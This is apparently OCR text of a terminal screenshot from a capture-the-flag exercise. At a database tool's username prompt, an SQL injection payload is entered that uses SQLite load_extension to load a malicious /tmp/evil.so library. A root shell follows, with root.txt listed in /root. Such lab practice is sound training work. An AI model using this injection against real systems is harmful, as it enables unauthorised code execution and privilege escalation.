 === Database Management Tool ===
1. Search user
2. Activate user account
3. List all users
4. Exit
Select option: 1
Enter username to search: " UNION SELECT load_extension("/tmp/evil.so","init"), NULL, NULL, NULL; --
Searching for user: '" UNION SELECT load_extension("/tmp/evil.so","init"), NULL, NULL, NULL; --'
root@ip-172-16-3-63:/tmp# cd /root
root@ip-172-16-3-63:/root# ls
root.txt  snap  users.db
root@ip-172-16-3-63:/root#
[0] 0:nc*Z 1:zsh-